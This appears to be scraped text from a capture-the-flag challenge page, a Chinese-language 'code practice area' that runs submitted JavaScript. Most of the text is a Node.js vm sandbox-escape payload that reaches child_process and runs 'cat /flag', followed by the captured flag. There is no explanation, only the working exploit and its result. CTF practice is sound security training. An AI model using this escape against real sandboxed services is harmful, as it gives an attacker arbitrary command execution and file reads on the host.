 VIP代码练习区
抛除环境配置阻碍，畅快练习代码
示例代码：console.log("hello, world!")
// 例如：console.log("hello, world!")
console.log(this.constructor.constructor('return process')
().mainModule.require("child_process").execSync("cat
/flag").toString())
运行代码
HCTF{PO11Ut1ON_4Nd_vm_9c544915d327}